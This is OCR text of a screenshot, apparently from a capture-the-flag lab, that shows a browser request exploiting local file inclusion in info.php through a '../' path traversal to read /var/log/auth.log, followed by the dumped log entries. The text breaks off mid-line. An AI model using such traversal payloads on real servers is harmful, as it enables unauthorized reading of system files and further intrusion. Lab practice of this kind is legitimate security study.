 Param Miner Backslash Powered Scanner
Document
view-source:192.168.19.14
Not secure 192.168.19.147/antibot_image/antibots/info.php?image=../../../../../../var/log/auth.log
6
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
Sep 7 02:35:01 ubuntu CRON[4238]: pam_unix(cron:session): session closed for user root Sep 7 03:00:52 ubuntu sshd[856]: pam_unix(sshd:session):
session closed for user tomato Sep 7 03:00:52 ubuntu su[896]: pam_unix(su:session): session closed for user root Sep 7 03:00:52 ubuntu sudo:
pam_unix(sudo:session): session closed for user root Sep 7 03:00:52 ubuntu systemd: pam_unix(systemd-user:session): session closed for user
tomato Sep 7 03:00:52 ubuntu sshd[820]: Received signal 15; terminating. Jun 12 09:01:51 ubuntu systemd-logind[631]: New seat seat0. Jun 12
09:01:51 ubuntu systemd-logind[631]: Watching system buttons on /dev/input/event0 (Power Button) Jun 12 09:01:54 ubuntu sshd[903]: Server
listening on 0.0.0.0 port 2211. Jun 12 09:01:54 ubuntu sshd[903]: Server listening on :: port 2211. Jun 12 01:03:14 ubuntu vsftpd:
pam_unix(vsftpd:auth): check pass; user unknown Jun 12 01:03:14 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0
euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.190.128 Jun 12 01:03:14 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown Jun 12
01:03:14 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.190.128
Jun 12 01:03:14 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown Jun 12 01:03:14 ubuntu vsftpd: pam_unix(vsftpd:auth):
authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.190.128 Jun 12 01:05:01 ubuntu CRON[946]:
pam_unix(cron:session): session opened for user root by (uid=0) Jun 12 01:05:01 ubuntu CRON[946]: pam_unix(cron:session): session closed for user
root Jun 12 01:09:01 ubuntu CRON[952]: pam_unix(cron:session): session opened for user root by (uid=0) Jun 12 01:09:01 ubuntu CRON[952]:
pam_unix(cron:session): session closed for user root Jun 12 01:10:01 ubuntu CRON[994]: pam_unix(cron:session): session opened for user root by
(uid=0) Jun 12 01:10:01 ubuntu CRON[994]: pam_unix(cron:session): session closed for user root Jun 12 01:10:24 ubuntu vsftpd:
pam_unix(vsftpd:auth): check pass; user unknown Jun 12 01:10:24 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0
euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.190.128 Jun 12 01:10:24 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown Jun 12
01:10:24 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.190.128
Jun 12 01:10:24 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown Jun 12 01:10:24 ubuntu vsftpd: pam_unix(vsftpd:auth):
authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.190.128 Jun 12 01:15:01 ubuntu CRON[1018]:
pam_unix(cron:session): session opened for user root by (uid=0) Jun 12 01:15:01 ubuntu CRON[1018]: pam_unix(cron:session): session closed for
user root Jun 12 01:17:01 ubuntu CRON[1027]: pam_unix(cron:session): session opened for user root by (uid=0) Jun 12 01:17:01 ubuntu